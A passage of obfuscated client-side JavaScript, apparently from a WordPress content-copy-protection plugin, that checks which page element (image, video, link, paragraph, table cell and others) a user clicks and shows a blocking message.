_0x43d0c6!==_0x3e1526;},'EraCP':_0x319803('1uf#',0x1dc,-0x183,0x4ea,0xc2d),'BIveY':_0x1c23a3(0x531,'uSKg',0xf98,0xa47,0xc05),'dhQVO':_0x5db6b7(0xe40,'etmz',0x8aa,0xb7d,0x151a),'seKSH':_0xc0c4e(0x9f7,0x105b,0xda1,'BFf#',0x94b),'ojZjo':function(_0x39e1d4,_0x3e67e4){return _0x39e1d4+_0x3e67e4;},'jgidE':_0x5db6b7(0xe81,'z$RJ',0x13df,0xbea,0xbdc)+_0x5db6b7(0x6b,'Zl@y',0x403,-0x46,0x80d)+_0x5db6b7(-0x37,'EX#R',-0x288,-0x124,-0x68d)+_0x5db6b7(0x4de,'vu%V',0x634,0x708,0x2fb)+_0xc0c4e(-0xe1,0x389,0xa72,'$Grl',0x6d)+_0x1c23a3(-0x20b,'1uf#',0x2f,0xb8e,0x455)+',','UWlzt':function(_0xe8c855,_0x35d71a){return _0xe8c855==_0x35d71a;},'fJDKM':_0x186735(0x124e,0xe87,'g6[M',0xf9b,0x1699),'hKTer':function(_0x43c1b1,_0x5c9953){return _0x43c1b1==_0x5c9953;},'GGaHU':function(_0x31a86e,_0x198258){return _0x31a86e==_0x198258;},'YBXbw':function(_0x490ab0,_0xf1d50c){return _0x490ab0==_0xf1d50c;},'NJoet':_0x5db6b7(0xb8a,'etmz',0x12a5,0x1195,0x66f),'wzxGj':_0x186735(0x8da,0x9d9,'Zl@y',0x394,0x5ed),'guHGS':function(_0x194772,_0x125bb7){return _0x194772!=_0x125bb7;},'rGxKW':_0x1c23a3(-0x22c,'BFf#',0x1d1,0xd7,0x404),'KNRTq':_0x1c23a3(0x175,'Cwlm',0x196,-0x1f5,0x220),'mkTiR':function(_0x20a7db,_0x21b31f){return _0x20a7db==_0x21b31f;},'JVqek':function(_0x8cbfe1,_0x4059ce){return _0x8cbfe1==_0x4059ce;},'QZWPB':_0x5db6b7(-0x12,'lsS[',0x21d,-0x1a,0x21c),'rusMe':function(_0x1c2065,_0x120392){return _0x1c2065==_0x120392;},'mMgss':function(_0x50d0b8,_0x472100){return _0x50d0b8==_0x472100;},'Chvqy':function(_0x4bd040,_0x732150){return _0x4bd040==_0x732150;},'dQcQD':_0x1c23a3(-0x17c,'$y*N',0x1d7,-0x5b,0x5da)+'G','rFWFG':function(_0x43fd49,_0x2047b4){return _0x43fd49==_0x2047b4;},'eyIaa':_0x319803('yjAT',0xa38,0x123a,0xcf9,0xdde)+_0x319803('yjAT',0x762,0x6f9,0x722,0xd30),'WLwNp':function(_0x5ee66d,_0x41bf5c){return _0x5ee66d==_0x41bf5c;},'Hydfa':function(_0x28d660,_0x2f1257){return _0x28d660==_0x2f1257;},'zmfTX':function(_0xc0a2c,_0x3845ff){return _0xc0a2c==_0x3845ff;},'rTQpq':_0x5db6b7(0x8bb,'vu%V',0xf3b,0xa11,0x1f0),'queAf':function(_0x2a71fc,_0xf0d387){return _0x2a71fc==_0xf0d387;},'FoziM':function(_0xb8525a,_0x3ffed9){return _0xb8525a==_0x3ffed9;},'VBANa':_0xc0c4e(0x73e,0xa01,0x3cd,'CrZn',0x388),'uOdqR':function(_0x2f5626,_0x49a3fa){return _0x2f5626==_0x49a3fa;},'dLkQD':function(_0x532b36,_0x574727){return _0x532b36==_0x574727;},'BjONA':_0x5db6b7(0x42f,'lsS[',-0x26f,0x571,0xa72)+'N','ZUQrv':function(_0x5d8c45,_0x4a48fc){return _0x5d8c45==_0x4a48fc;},'HxGcc':function(_0x10d4f9,_0x527779){return _0x10d4f9===_0x527779;},'MVWtG':_0x1c23a3(0x14c4,'uSKg',0x8b1,0xeef,0xfd3),'KmMPf':function(_0x416c6c,_0x4b2ee8){return _0x416c6c!=_0x4b2ee8;},'ywIfa':function(_0x368071,_0x744031){return _0x368071===_0x744031;},'VAJtY':_0x5db6b7(0xd06,'UUbr',0x116c,0x60e,0x127d),'RvjOJ':_0x186735(0xfe0,0x11ee,'yjAT',0xef3,0xb19),'XPXkS':_0x319803('g6[M',0xec2,0x12b8,0x1204,0xf50)+_0x186735(0x9ef,0x3d3,'yjAT',0x10b0,0xb0f)+_0x5db6b7(0xd4f,'#cC$',0x92f,0x10bc,0xaa7)+_0xc0c4e(0x2a5,0x6fc,0xc31,'TKEH',0xb0d)+_0x319803('Tw87',0x167,0x68e,0x685,0x13)+_0xc0c4e(0xf65,0xf0d,0x114e,'Zl@y',0xe05)+_0x186735(0x87c,0x607,'vu%V',0x3c5,0x307)+_0x5db6b7(0x974,'*B2s',0x3e5,0xfbb,0x2de)+_0x319803(')MyP',0x1641,0x101a,0x1078,0x13b4)+_0x319803('7a]M',0xf23,0x996,0xcb8,0xdc7)+_0x319803('etmz',0x17a8,0x143e,0x10d0,0x1521)+_0x5db6b7(0xecf,'udv(',0xc1e,0xc8f,0xad0)+'N,','cVeqq':_0x319803('g[J3',0xd31,0xf1b,0xa2b,0xb91),'ufLrc':_0xc0c4e(0x9ea,0x941,0xe1a,'udv(',0x396)+_0x186735(0x77c,-0x1d,'9@B&',0x110,0xec5),'XSzOt':function(_0x26b68e,_0x4beef1){return _0x26b68e!==_0x4beef1;},'ZeOIf':_0x319803('Zl@y',0x593,0xb86,0x50b,0x703),'cbZRS':_0xc0c4e(0x970,0x1080,0x1732,'TKEH',0x1296),'uIitf':_0x5db6b7(0xe8c,'7kW!',0x15a5,0xbeb,0x13c9)+_0x1c23a3(0xbf7,'X)g7',0xe93,0xd76,0xe1f)+_0x1c23a3(0x47a,'$Grl',0x8c1,0x8e6,0x288),'HboYG':function(_0x443135,_0x2cda62){return _0x443135==_0x2cda62;},'xywsI':function(_0x5419f2,_0x11ee8e){return _0x5419f2==_0x11ee8e;},'GIYYJ':function(_0x1c7524,_0x245f97){return _0x1c7524==_0x245f97;},'iquJw':function(_0x3e3013,_0x31ee8d){return _0x3e3013==_0x31ee8d;},'EWWzv':function(_0x1074cf,_0x2ba2ed){return _0x1074cf==_0x2ba2ed;},'IVuzh':_0x5db6b7(0x611,'8[vh',0xa99,0xd9d,0x25b),'EvOLg':function(_0x563af8,_0x1fa1f6){return _0x563af8==_0x1fa1f6;},'FujLV':_0x1c23a3(0x516,'Cwlm',0xe36,0xe4,0x866),'mLTxC':_0x186735(0xf29,0x1382,'8[vh',0x12da,0x1399),'dJfaR':_0xc0c4e(0x50e,0x457,0xb78,'TKEH',-0x230),'GhWXz':function(_0x9e07c,_0x39b66e){return _0x9e07c(_0x39b66e);},'uBDfU':_0xc0c4e(0xb3f,0xe20,0xab7,'g8zd',0x143c),'HlFWH':function(_0x23c1a3,_0x166100){return _0x23c1a3+_0x166100;},'lyNlU':_0x319803('BFf#',-0x1dc,-0x20e,0x360,0x272)+_0xc0c4e(0x3fd,0x7be,0xc9f,'H^Ge',0x5a6)+_0x1c23a3(0x576,'(svR',0xd5b,0xab9,0x94e)+_0x1c23a3(0xe6d,'Tw87',0x42f,0x1018,0xb3c),'qzTfN':function(_0x44a1f0,_0x50591c){return _0x44a1f0==_0x50591c;},'IUjfp':_0x186735(0xf21,0xb6c,'uSKg',0x1374,0xd6e)+_0x5db6b7(0xb32,'CrZn',0x709,0xc32,0xe22),'IeBRD':function(_0x24eacc,_0x4aa343){return _0x24eacc==_0x4aa343;},'KlaSI':function(_0x5144e1,_0x21d2c7){return _0x5144e1!==_0x21d2c7;},'rlZmP':_0xc0c4e(0x6c9,0x35c,-0x138,'Zl@y',0x68a),'SXSHu':_0x5db6b7(0x705,'wb*1',0x929,0x730,0xd05),'DvzoV':function(_0xa68fc1,_0xde7486){return _0xa68fc1(_0xde7486);},'RTgfq':_0x5db6b7(0x581,'7a]M',-0xf1,0xa88,0xa3d),'AHgtF':_0x1c23a3(0x845,'NiyB',0xea4,0x6ac,0x794),'SzzEr':_0xc0c4e(0x7aa,0xf1b,0x1403,'(svR',0x13b4)+_0x186735(0x986,0xdb0,'NiyB',0xe08,0xd15),'LTwPT':_0x1c23a3(0x9f6,'Z3Dp',0x2f5,0x61b,0x695),'hVUQF':function(_0x245f54,_0x3fc5fe){return _0x245f54==_0x3fc5fe;},'ijDNm':_0x319803('8[vh',0x719,0x4ce,0x4d6,0x35d),'KzSIw':function(_0x2c363e,_0x28ec19){return _0x2c363e==_0x28ec19;},'VFUSd':_0x319803('7kW!',0x79a,0xaf9,0x4bc,0x765),'mQRWR':_0x186735(0x1237,0x11a3,'nSq1',0x14ce,0x1227)+'LE','EwpSb':function(_0x277a3b,_0x2318da){return _0x277a3b==_0x2318da;},'WwwbR':_0x1c23a3(0x7a3,'EX#R',0xf12,0x674,0x818)+'ON','RooaF':function(_0x21ced4,_0x5c386d){return _0x21ced4==_0x5c386d;},'xHaSv':_0x186735(0x11e1,0x1026,'7a]M',0x113c,0x11cc)+'R','NCqLc':_0x319803('etmz',0x3b2,0x89e,0x7db,0x246)+'R','zcPig':function(_0x56e104,_0x4ae994){return _0x56e104==_0x4ae994;},'rqfmx':_0x1c23a3(0x6a6,'(svR',0xd74,0x670,0xa5f),'GaeCk':_0x1c23a3(0x2ce,'EvFV',-0x5a8,0x742,0x1ee),'xtwzm':function(_0x15b6de,_0x27e89c){return _0x15b6de!==_0x27e89c;},'JdrGb':_0x1c23a3(0xde5,'CrZn',0x14c4,0xd50,0xd40),'shZGz':function(_0x37c3e2,_0x235489){return _0x37c3e2===_0x235489;},'NbnVF':_0x5db6b7(-0x2e,'oG7K',0x3f5,-0x1d5,-0x3e8)};_0x1ae254[_0x1c23a3(0x1169,'Cwlm',0xaac,0xcd7,0xb70)](wccp_pro_log_to_console_if_allowed,_0x1ae254[_0x1c23a3(0x746,'Tw87',0xcea,0xc8e,0x6e4)],_0x1ae254[_0xc0c4e(0x5d1,0x5df,0x2d1,'WA6z',0xbbd)]);function _0x186735(_0x1709fe,_0x43a50f,_0x306225,_0x22d41d,_0x3f746b){return _0x2b6125(_0x306225,_0x43a50f-0xe1,_0x306225-0x21,_0x1709fe-0x5ef,_0x3f746b-0x12b);}_0x411b8e=_0x411b8e||window[_0xc0c4e(0x7ea,0x6bc,0x777,'vq)&',0x4cc)];if(_0x1ae254[_0x319803('yjAT',0x211,0xdc1,0x6d8,0x995)](_0x1ae254[_0x319803('BFf#',0xec3,0x156d,0x1208,0xc70)](apply_class_exclusion,_0x411b8e),_0x1ae254[_0x186735(0x750,0x225,'H^Ge',0x6e9,0x8dd)]))return!(0x1e*0xf2+0xc77*-0x1+0x1*-0xfe5);var _0x233ccd=_0x1ae254[_0x5db6b7(0x2bc,'nSq1',0x5ef,-0x127,0x8d6)];function _0xc0c4e(_0x30de5c,_0x200bd9,_0x574079,_0x133ecc,_0x98c76b){return _0x352721(_0x200bd9-0x495,_0x200bd9-0x6c,_0x574079-0x53,_0x133ecc,_0x98c76b-0x2c);}function _0x1c23a3(_0x1e6323,_0x188b80,_0x59af0d,_0x3dd88c,_0x544a8c){return _0xfc2a8b(_0x1e6323-0x8d,_0x188b80,_0x59af0d-0x1b9,_0x544a8c-0x24a,_0x544a8c-0x1af);}var _0x5ad886=_0x1ae254[_0x186735(0xc30,0xab1,'g6[M',0xece,0xc66)](_0x411b8e,null)?event[_0x319803('lKOa',0x1409,0x1178,0xd86,0x10e0)+_0xc0c4e(0x3a1,0x4dd,0x42a,'WA6z',0x45b)][_0x319803('TKEH',0x8ee,0x413,0x821,0x43b)+'me']:_0x411b8e[_0x319803('TKEH',-0x22a,0xbf1,0x565,0x6be)+'t'][_0xc0c4e(0xad4,0xee1,0xf20,'an]A',0x7ee)+'me'],_0x117667=_0x411b8e[_0x5db6b7(0xb96,'Z3Dp',0xf63,0xccc,0x10be)+'t']||_0x411b8e[_0xc0c4e(0x15b8,0xf93,0xc5d,'wb*1',0x1074)+_0xc0c4e(0xd0b,0x8dc,0xed7,'g8zd',0x2fc)],_0xc6789b='',_0x1ec4d4='';if(_0x1ae254[_0xc0c4e(0x6f6,0xd5f,0x10ee,'nex$',0x10b3)](_0x117667[_0x319803('Tw87',0xd73,0x99e,0x682,0x61)+_0x5db6b7(0xece,'BFf#',0x953,0xfb4,0xcaa)+_0xc0c4e(0x50e,0x48a,0x18c,'nSq1',0x4e)],null))_0xc6789b=_0x117667[_0x5db6b7(0x80f,'yjAT',0x144,0x718,0x93f)+_0xc0c4e(0x991,0xd46,0x1017,'Tw87',0x1426)+_0x319803('NiyB',0x6d4,0xf4d,0x866,0x301)][_0x1c23a3(0x6e1,'X)g7',0x8a,0x641,0x40e)+'me'];if(_0x1ae254[_0x186735(0x118c,0x15ed,'CrZn',0xda2,0xe38)](_0x117667[_0xc0c4e(0xf00,0x877,0xe8a,'X)g7',0x471)+_0x186735(0x719,0xe54,'EvFV',0x922,0x1bb)+_0x319803('1uf#',0x43c,0xc88,0x762,0x3a)],null))_0x1ec4d4=_0x117667[_0xc0c4e(0xb0b,0x6d3,0x5ba,'Cwlm',0x3f6)+_0x186735(0x7b0,0x872,'g8zd',0x4f7,0x1ea)+_0x1c23a3(0xb6a,'EX#R',0x952,0xdec,0xd9b)][_0x319803('uSKg',0xce3,0xd87,0xba4,0x464)+_0x1c23a3(0xd6c,'etmz',0xdfd,0xce4,0x982)+_0x1c23a3(0xb14,'nex$',0xaa9,0xa27,0x810)][_0x1c23a3(0xb79,'*B2s',0x11d8,0x43c,0xa61)+'me'];var _0x4972d9=_0x1ae254[_0x319803('NiyB',0x1337,0x498,0xbfd,0xf1d)];if((_0x1ae254[_0x186735(0x1058,0x91f,'esKD',0x15de,0x10b0)](_0x5ad886,_0x1ae254[_0xc0c4e(0x15a4,0x11aa,0xb48,'Tw87',0x12f1)])||_0x1ae254[_0x1c23a3(0x757,'NiyB',0x42e,0x8e5,0x6c3)](_0x5ad886,_0x1ae254[_0x319803('7a]M',0x857,-0x14a,0x38b,0x383)]))&&_0x1ae254[_0x186735(0xcc1,0x1041,'X)g7',0x11af,0xdc7)](_0x4972d9,_0x1ae254[_0xc0c4e(0x304,0x72e,0x76b,'nSq1',0x106)])){if(_0x1ae254[_0x1c23a3(0x4e7,'BFf#',0x831,-0x460,0x306)](_0x1ae254[_0x186735(0x865,0x366,'g6[M',0xd80,0xc02)],_0x1ae254[_0x1c23a3(0x5ce,'UUbr',0x890,0x1474,0xce3)])){if(_0x1ae254[_0x319803('Cwlm',0x88c,0x1134,0xefc,0x167c)](_0x17acd6,''))_0x1ae254[_0x1c23a3(-0x1cb,'wHy(',0x198,0x54c,0x195)](_0x9697fb,_0x541a7e);return!(-0x336+-0x1073+0x13aa);}else{if(_0x1ae254[_0x5db6b7(0x89d,'p]kc',0xe4f,0xd90,0x5d0)](alertMsg_IMG,''))_0x1ae254[_0x186735(0x635,0x119,'1uf#',0x9c8,0x9f4)](show_wccp_pro_message,alertMsg_IMG);return!(-0x1*0x1c21+0x1*0xd13+0xf0f);}}else{if(_0x1ae254[_0x5db6b7(0x8b5,'g[J3',0x460,0x8cf,0x81b)](_0x1ae254[_0xc0c4e(0xa9,0x823,0x9a9,'EX#R',0x585)],_0x1ae254[_0x5db6b7(0x5d3,'7UlI',0xb60,0x135,0x58c)]))_0x233ccd=_0x1ae254[_0x186735(0xbad,0x6e2,'CrZn',0x119d,0x10ae)](_0x233ccd,_0x1ae254[_0x5db6b7(0xd24,'7UlI',0x87f,0xb52,0x1239)]);else{var _0x149a3b=_0x1ae254[_0xc0c4e(0x118a,0xdfa,0x6f4,'*B2s',0xdd6)][_0xc0c4e(0x8d5,0xe9a,0x8b4,'uSKg',0xd14)]('|'),_0x2bf463=0xcc*-0x9+0x16*-0x175+0x273a;while(!![]){switch(_0x149a3b[_0x2bf463++]){case'0':try{var _0x4c4d5a=_0x5451da[_0x186735(0x1351,0x1a17,'7UlI',0x1398,0x1280)+_0x5db6b7(0x73e,'$y*N',0x30b,0xbe4,0xe12)+'d'](_0x1ae254[_0xc0c4e(0x16c6,0x1205,0xc63,'nSq1',0x15e0)]),_0x46e822=_0x4c4d5a?_0x1ae254[_0x1c23a3(-0x86,'uSKg',-0xf0,0xb0f,0x598)]:_0x1ae254[_0x186735(0x1178,0x184f,'wHy(',0x1672,0xc6d)];_0x24a202[_0x5db6b7(0x9d6,'Ng2*',0x327,0x83e,0x812)](_0x1ae254[_0x186735(0x1211,0xdf3,'#cC$',0x1270,0x17fe)](_0x1ae254[_0x1c23a3(0x3c1,'$Grl',0x4c7,0x2fe,0x937)],_0x46e822));}catch(_0x4248e8){_0x4fe0bb[_0x1c23a3(0x69c,')MyP',0x4,-0x267,0x15c)](_0x1ae254[_0x319803('*B2s',0x938,0xbea,0x809,0xa33)],_0x4248e8);}continue;case'1':var _0x5df752=_0x35ea5e[_0x186735(0x10ad,0xb8d,'esKD',0xd5d,0x157f)+_0xc0c4e(0xda,0x772,0xda6,'wHy(',0x653)+_0xc0c4e(0x355,0x766,0xcd,'udv(',0x6c8)](_0x1ae254[_0x5db6b7(0x677,'Tw87',0xc1c,0xda8,0x810)]);continue;case'2':_0x5df752[_0x5db6b7(0x4d3,'lsS[',-0x1de,0x13f,0x4ff)+'t']();continue;case'3':_0x5df752[_0x1c23a3(0x10c,'CrZn',0x776,0x582,0x5a9)]=_0x542050;continue;case'4':_0x51bcb7[_0x1c23a3(0xb90,'*B2s',0xbc0,0x3c9,0x7dd)][_0x5db6b7(0x130,'q^8T',-0x2f,0x7af,0x82d)+_0x1c23a3(0x985,'vu%V',0x7bc,0xbd0,0x443)+'d'](_0x5df752);continue;case'5':_0x6bac57[_0x1c23a3(0xbef,'EvFV',0x655,0xa8c,0x471)][_0xc0c4e(0x5ba,0x76f,0x835,'$Grl',0x395)+_0x186735(0x1222,0xa95,'H^Ge',0x15ca,0x14e7)+'d'](_0x5df752);continue;case'6':_0x5df752[_0x319803('Ng2*',0xa91,0xdf3,0xf8c,0xb99)]();continue;}break;}}}_0x4972d9=_0x1ae254[_0x1c23a3(0x15e2,'z$RJ',0xecf,0xa29,0xeb5)];if((_0x1ae254[_0x1c23a3(0x68c,'uSKg',0x3aa,0x101b,0x8a1)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0x1075,0xb42,0x123d,0x125e)])||_0x1ae254[_0xc0c4e(0x467,0x50d,0xc6a,'H^Ge',-0x1df)](_0x5ad886,_0x1ae254[_0x5db6b7(0xe6e,'esKD',0xcc3,0x1127,0x104f)])||_0x1ae254[_0x1c23a3(0x3b9,'z$RJ',0xbe,0x3ae,0x718)](_0x5ad886,_0x1ae254[_0x319803('NiyB',0x411,0xbe6,0x68c,0xb5c)]))&&_0x1ae254[_0xc0c4e(-0xcb,0x496,0x88,'vu%V',0xbd6)](_0x4972d9,_0x1ae254[_0x186735(0x5a6,0xd4,'6S$%',0x7f,0x930)])){if(_0x1ae254[_0x186735(0xd06,0x11c5,'an]A',0xe92,0xa90)](_0x1ae254[_0x186735(0x1126,0x1446,'nSq1',0xe1c,0x12dc)],_0x1ae254[_0x5db6b7(0xeb7,'9@B&',0xa92,0x10f1,0xa5f)])){if(_0x1ae254[_0x1c23a3(0x1314,'wb*1',0x690,0x126e,0xcdd)](alertMsg_VIDEO,''))_0x1ae254[_0x319803('vq)&',0xb6f,0xce7,0x60a,0xcdb)](show_wccp_pro_message,alertMsg_VIDEO);return!(0x155a+0xd*0x5e+-0x1a1f);}else{var _0xa331aa=_0x1ae254[_0x1c23a3(0xae1,'g[J3',0x5d5,0xa01,0x78b)][_0x5db6b7(0x762,'Z3Dp',0x2ee,0x5ff,0x9cb)]('|'),_0x589c53=-0x1*-0xaf9+-0x1e34+0x133b;while(!![]){switch(_0xa331aa[_0x589c53++]){case'0':var _0x239f42=_0x4d2807[_0x13cef3];continue;case'1':_0x9b67f7[_0x319803('Cwlm',0xd3c,0x6be,0x9d7,0x790)+_0x5db6b7(0x448,'NiyB',0x87c,-0x76,-0x2a3)]=_0xbb2367[_0x319803('an]A',0xa2b,0xda7,0x10e0,0x165f)+_0xc0c4e(0x5f7,0x757,0x549,'g8zd',0xd2d)][_0x319803('g[J3',0xc09,0x14b,0x843,0xf99)](_0xbb2367);continue;case'2':_0x9b67f7[_0xc0c4e(0x3b5,0x92d,0xa58,'Z3Dp',0x229)+_0x186735(0x820,0x22b,'nSq1',0x798,0xb93)]=_0x297d75[_0x5db6b7(-0x46,'EvFV',-0x319,0x429,-0x4f3)](_0x217f54);continue;case'3':var _0xbb2367=_0x458afe[_0x239f42]||_0x9b67f7;continue;case'4':_0x537d51[_0x239f42]=_0x9b67f7;continue;case'5':var _0x9b67f7=_0x1b7a20[_0x186735(0x62b,0xec,'Tw87',0x413,0x80b)+_0x5db6b7(0x4fb,'wb*1',-0x18a,0xc0a,0x6a1)+'r'][_0x319803('yjAT',0x273,-0xce,0x3dc,0xb20)+_0x1c23a3(0x6c4,'7kW!',0x5f5,0x5a5,0x3bb)][_0xc0c4e(0xe80,0x956,0x2d2,'#cC$',0x673)](_0x3847a3);continue;}break;}}}else{if(_0x1ae254[_0x319803('vq)&',0x9e9,0x15e9,0xeee,0xa77)](_0x1ae254[_0x5db6b7(0xb94,'q^8T',0xdc9,0x11b5,0xa90)],_0x1ae254[_0x186735(0xaa3,0xcac,'vq)&',0xeeb,0x300)]))return'IE';else _0x233ccd=_0x1ae254[_0x186735(0xa59,0xb39,'Z3Dp',0xfc1,0xcb7)](_0x233ccd,_0x1ae254[_0x1c23a3(0xf92,'q^8T',0xcc3,0x92d,0xd1b)]);}_0x4972d9=_0x1ae254[_0x1c23a3(0x1120,'#cC$',0xf0b,0x1177,0xaad)];function _0x319803(_0x2748db,_0x48a487,_0x5260fc,_0x326ec,_0x2f83b8){return _0x4aaa91(_0x2748db-0x84,_0x48a487-0x120,_0x326ec- -0x21e,_0x2748db,_0x2f83b8-0x1c8);}if((_0x1ae254[_0xc0c4e(0x136f,0xf61,0xc30,'1uf#',0xcf0)](_0x5ad886,'A')||_0x1ae254[_0x1c23a3(0x7a6,'g8zd',0xf11,0xbc0,0xe82)](_0x5ad886,_0x1ae254[_0x186735(0x1138,0x1551,'z$RJ',0x1741,0x164a)])||_0x1ae254[_0xc0c4e(0x69c,0x505,0x19a,'*B2s',-0xf2)](_0xc6789b,'A')||_0x1ae254[_0x1c23a3(0x7dd,'X)g7',-0x371,0x5bc,0x24f)](_0x1ec4d4,'A'))&&_0x1ae254[_0xc0c4e(0x467,0xb8d,0xafd,'Cwlm',0xd97)](_0x4972d9,_0x1ae254[_0xc0c4e(0x896,0xb6b,0x12a4,'yjAT',0x4b9)])){if(_0x1ae254[_0x1c23a3(0xdb,'(svR',0xcf4,0xa20,0x68f)](_0x1ae254[_0x1c23a3(0x5d7,'BFf#',0x9e0,0x6be,0x480)],_0x1ae254[_0x5db6b7(0x1cb,'CrZn',0x1d7,0x64d,0x336)])){_0x1fe1ab=_0x4eecce[_0x319803('z$RJ',0x8ef,0x9c1,0xee4,0x131d)+_0x319803('(svR',0x3b5,0x18b,0x549,0xa6a)+'te'](_0x1ae254[_0xc0c4e(0x96f,0xb24,0xc05,'uOXl',0x7af)]);if(_0x1ae254[_0xc0c4e(0xaef,0xb9d,0x476,'$y*N',0x551)](typeof _0x555a4c[_0xc0c4e(0x10f5,0xc7e,0x108d,'wHy(',0x7dc)+_0xc0c4e(0xda2,0x8a4,0x50f,'etmz',0x382)+'te'],_0x1ae254[_0x1c23a3(-0xa9,'CrZn',-0x506,0x19f,0x16d)])){if(_0x45aefe[_0x1c23a3(0x53f,'7UlI',0xab6,0xb12,0xbaf)+_0x5db6b7(0x30,'EvFV',0x1d0,0x327,0x20e)+'te'](_0x1ae254[_0x5db6b7(0xc2d,'g8zd',0x7dc,0xec0,0x51d)]))_0x49eeff=!(-0x2d6+-0xd*-0x238+-0x1a02);}}else{if(_0x1ae254[_0x1c23a3(0x1311,'#cC$',0x6b2,0xade,0xdd5)](alertMsg_A,''))_0x1ae254[_0xc0c4e(0x2b5,0x5a8,0x6c7,'7kW!',0x348)](show_wccp_pro_message,alertMsg_A);return!(-0x160e+-0x7bb*0x2+0x2585);}}else{if(_0x1ae254[_0x5db6b7(0x330,'1uf#',0x576,0x231,0x7fa)](_0x1ae254[_0xc0c4e(0xa41,0xed7,0x1626,'6S$%',0x9d5)],_0x1ae254[_0x5db6b7(0x56f,'uSKg',0xb48,0x88a,0xa5f)])){_0x233ccd=_0x1ae254[_0x5db6b7(0x862,'(svR',0x939,0x2fe,0x166)](_0x233ccd,'A,');if(_0x1ae254[_0x1c23a3(0x302,'wHy(',0x4e5,0xa8a,0x4a5)](_0xc6789b,'A')||_0x1ae254[_0x5db6b7(0x36a,'TKEH',0xab9,0x8c5,0x285)](_0x1ec4d4,'A'))_0x5ad886='A';}else _0x1ae254[_0xc0c4e(0x139,0x8d8,0x4fa,'8[vh',0xf67)](_0x5253b2,_0x294f40),_0x39095a=null;}_0x4972d9=_0x1ae254[_0x186735(0x669,0x3f6,'Cwlm',0x140,0xa3b)];if((_0x1ae254[_0x1c23a3(0x3b3,'Ng2*',0xbb6,0x253,0x815)](_0x5ad886,'P')||_0x1ae254[_0x186735(0x8c3,0xf5b,'TKEH',0xbc0,0xd96)](_0x5ad886,'B')||_0x1ae254[_0x186735(0xd27,0x773,'TKEH',0xa88,0x950)](_0x5ad886,_0x1ae254[_0x5db6b7(0xd6e,'(svR',0x8b3,0xdb5,0x1048)])||_0x1ae254[_0x186735(0x86f,0x9a5,'g6[M',0x24e,0x75c)](_0x5ad886,'LI')||_0x1ae254[_0xc0c4e(0x1264,0x11ff,0xf6e,'q^8T',0xa6f)](_0x5ad886,'UL')||_0x1ae254[_0x5db6b7(0xead,'etmz',0xa02,0x1524,0x154c)](_0x5ad886,_0x1ae254[_0x1c23a3(0xadd,'TKEH',0xbbd,0x6fe,0xb59)])||_0x1ae254[_0x5db6b7(0x798,'z$RJ',0x866,0x7a5,0xb73)](_0x5ad886,'OL')||_0x1ae254[_0x319803('Cwlm',0xad7,0x895,0xbf9,0x1197)](_0x5ad886,_0x1ae254[_0x5db6b7(0x87c,'p]kc',0x777,0x29c,0xe6d)])||_0x1ae254[_0xc0c4e(0x9d4,0xdf2,0x1220,'wb*1',0x83a)](_0x5ad886,'TH')||_0x1ae254[_0x1c23a3(0x841,'g[J3',0xce1,0x912,0xfb4)](_0x5ad886,'TR')||_0x1ae254[_0x1c23a3(0x66b,'vq)&',0x239,-0xb7,0x1a7)](_0x5ad886,'TD')||_0x1ae254[_0xc0c4e(-0x38b,0x3c3,-0x102,'q^8T',0x34c)](_0x5ad886,_0x1ae254[_0x1c23a3(-0x35e,'Ng2*',0x6bb,-0x374,0x2bc)])||_0x1ae254[_0x319803('Cwlm',0xa8d,0x97c,0xa95,0x61e)](_0x5ad886,'EM')||_0x1ae254[_0xc0c4e(0x936,0x7da,0x167,'Ng2*',0x42d)](_0x5ad886,_0x1ae254[_0x5db6b7(0xa9d,'udv(',0x3db,0x97f,0x108b)])||_0x1ae254[_0x319803('Cwlm',0x1243,0x846,0xe58,0xa65)](_0x5ad886,'I')||_0x1ae254[_0x319803('TKEH',0xf91,0xd1e,0x9fa,0x6a6)](_0x5ad886,_0x1ae254[_0x5db6b7(0x43d,'BFf#',0x468,0x2ae,-0x30)]))&&_0x1ae254[_0x186735(0xfd4,0x914,'NiyB',0x100b,0x918)](_0x4972d9,_0x1ae254[_0x186735(0xbaa,0x11b2,')MyP',0x811,0xf3c)])){if(_0x1ae254[_0x186735(0xd3b,0x10bf,'Zl@y',0x6e4,0x66c)](_0x1ae254[_0x186735(0xa47,0xbed,'oG7K',0xf0a,0x305)],_0x1ae254[_0xc0c4e(0x8ea,0xc71,0xd05,'g8zd',0xdd3)])){if(_0x1ae254[_0x5db6b7(0x7ee,'NiyB',0x77b,0x24b,0x368)](alertMsg_PB,''))_0x1ae254[_0x319803('an]A',-0xd8,-0x2eb,0x3f6,0x6e7)](show_wccp_pro_message,alertMsg_PB);return!(0x2400+0x1*-0xba2+-0x185d);}else return _0x1ae254[_0x319803('WA6z',0x9f6,0x126b,0xeab,0x1459)](_0x34f98b,_0x1ae254[_0x5db6b7(0x91e,'lKOa',0x310,0xd35,0xaaa)]),!(0x1a6*-0xc+-0x181f+-0x2be8*-0x1);}else{if(_0x1ae254[_0xc0c4e(0xd40,0xe69,0x82a,'wHy(',0x131c)](_0x1ae254[_0x186735(0x65d,0x9c5,'UUbr',0x6d7,0x81)],_0x1ae254[_0xc0c4e(0xeeb,0xd3f,0xd5f,'g[J3',0x9c3)])){const _0x21edcf=_0x1ae254[_0xc0c4e(0x705,0x7d7,0xbba,'yjAT',0xd41)](_0x5b0cba,'p');_0x1ae254[_0xc0c4e(0x9bb,0xa59,0x2e0,'1uf#',0x696)](_0x167903,_0x1ae254[_0x5db6b7(0x5fd,'Tw87',0x759,0xd44,0xbce)],_0x1ae254[_0x186735(0x1167,0x1433,'WA6z',0xc29,0x13e5)](_0x1ae254[_0x5db6b7(0x7e9,'etmz',0xc02,0x2a5,0x1b9)],_0x21edcf[_0x5db6b7(0x98f,'9@B&',0xb6f,0xf9c,0xf8a)](_0x1ae254[_0x186735(0x91d,0x102f,'wb*1',0xde6,0xce1)])?.[_0xc0c4e(0x161,0x65f,0x302,'g6[M',0x16e)+_0x5db6b7(0xe13,'Z3Dp',0x11d2,0x1525,0x1332)]()[_0x319803('8[vh',0x16ad,0x99f,0x10a3,0x170c)+_0xc0c4e(0x575,0xc7f,0xa9e,'p]kc',0x11a9)+'e']()));const 